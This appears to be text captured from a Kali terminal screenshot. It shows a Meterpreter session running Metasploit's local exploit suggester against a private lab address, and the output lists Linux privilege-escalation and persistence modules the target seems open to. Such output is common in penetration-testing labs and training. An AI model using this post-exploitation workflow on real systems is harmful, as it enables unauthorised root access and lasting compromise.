 kali@kali: ~
Session Actions Edit View Help
exit
meterpreter > run post/multi/recon/local_exploit_suggester
[*] 192.168.247.135 - Collecting local exploits for x86/linux...
[*] 192.168.247.135 - 259 exploit checks are being tried...
[+] 192.168.247.135 - exploit/linux/local/glibc_ld_audit_dso_load_priv_esc: The targ
et appears to be vulnerable. GNU C Library version 2.7 appears to be vulnerable
[+] 192.168.247.135 - exploit/linux/local/glibc_origin_expansion_priv_esc: The targe
t appears to be vulnerable. Target appears to be vulnerable
[+] 192.168.247.135 - exploit/linux/local/netfilter_priv_esc_ipv4: The target appear
s to be vulnerable. Target appears to be vulnerable
[+] 192.168.247.135 - exploit/linux/local/ptrace_sudo_token_priv_esc: The service is
 running, but could not be validated. Target appears to be exploitable
[+] 192.168.247.135 - exploit/linux/local/su_login: The target appears to be vulnera
ble. Target appears to be vulnerable
[+] 192.168.247.135 - exploit/linux/persistence/apt_package_manager: The target appe
ars to be vulnerable. /etc/apt/apt.conf.d/ and /tmp/ are writable, also found apt-ge
t.
[+] 192.168.247.135 - exploit/linux/persistence/autostart: The service is running, b
ut could not be validated. Xorg is installed, possible desktop install.
[+] 192.168.247.135 - exploit/linux/persistence/bash_profile: The service is running
, but could not be validated. Bash profile exists and is writable: /root/.bashrc
[+] 192.168.247.135 - exploit/linux/persistence/init_sysvinit: The target appears to
 be vulnerable. /tmp/ is writable and system is System V based
[+] 192.168.247.135 - exploit/linux/persistence/init_upstart: The target appears to
be vulnerable. /tmp/ is writable and system is upstart based
[+] 192.168.247.135 - exploit/linux/persistence/rc_local: The target appears to be v
ulnerable. /etc/rc.local is writable